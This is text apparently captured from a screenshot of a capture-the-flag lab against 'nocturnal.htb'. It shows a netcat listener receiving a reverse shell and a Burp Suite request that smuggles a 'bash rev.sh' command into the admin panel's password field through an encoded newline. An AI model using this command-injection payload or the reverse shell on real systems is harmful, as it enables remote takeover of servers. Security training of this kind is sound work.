 ┌──(kali㉿kali)-[~/Desktop/machines/noc]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.84] from (UNKNOWN) [10.10.11.64] 42794
sh: 0: can't access tty; job control turned off
$
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
File Structure (PHP Files Only)
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 backup=&password=test%0Abash%09rev.sh
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 May 2025 23:19:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 4694
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Admin Panel
</title>
18 <link href="
https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&displ
ay=swap" rel="stylesheet">
19 <style>
20 body{
21 font-family:'Poppins',sans-serif;
22 background-color:#1a1a1a;
23 margin:0;
24 padding:0;
25 color:#ff8c00;
26 display:flex;
27 justify-content:center;
28 align-items:center;
29 min-height:100vh;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Done 4,977 bytes | 2,256 millis
Event log (1) All issues Memory: 133.0MB